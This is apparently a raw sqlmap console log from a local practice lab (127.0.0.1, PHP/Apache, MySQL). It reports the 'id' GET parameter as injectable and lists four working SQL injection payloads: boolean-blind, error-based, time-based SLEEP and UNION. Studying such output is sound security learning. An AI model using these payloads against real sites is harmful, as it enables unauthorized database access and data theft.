 [18:57:05] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[18:57:05] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems duri
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8266=8266#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a787871,(SELECT (ELT(6457=6457,1))),0x71716b6271),6457)-- QHlm&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9405 FROM (SELECT(SLEEP(5)))XQer)-- PgBQ&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x5353746e4e695675676c4b48764573784e4d51536467746e774a774b4f7a756c7353575975654375,0
---
[18:57:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[18:57:05] [INFO] fetched data logged to text files under 'C:\Users\1\AppData\Local\sqlmap\output\127.0.0.1'
[18:57:05] [WARNING] your sqlmap version is outdated

[*] ending @ 18:57:05 /2022-08-15/

C:\Users\1\Desktop\project\Cyber Security\WEB\pack\sqlmap\sqlmap-1.6(master -> origin)